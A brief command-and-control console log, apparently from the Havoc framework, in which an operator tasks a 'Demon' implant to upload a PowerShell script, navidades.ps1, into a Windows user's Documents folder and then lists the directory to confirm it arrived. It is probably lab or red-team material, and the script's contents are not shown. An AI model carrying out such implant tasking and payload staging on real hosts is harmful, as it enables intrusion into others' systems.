 20/11/2024 10:28:34 [Neo] Demon » upload /root/navidades.ps1
[*] [B0235748] Tasked demon to upload a file /root/navidades.ps1 to navidades.ps1
[*] Uploaded file: navidades.ps1 (1424)
20/11/2024 10:28:40 [Neo] Demon » dir
[*] [D4E317BA] Tasked demon to list current directory
Directory of C:\Users\safira\Documents\*:
20/11/2024 09:56 402 B desktop.ini
18/11/2024 09:55 <DIR> My Music
18/11/2024 09:55 <DIR> My Pictures
18/11/2024 09:55 <DIR> My Videos
20/11/2024 10:28 1.42 kB navidades.ps1
2 File(s) 1.83 kB
3 Folder(s)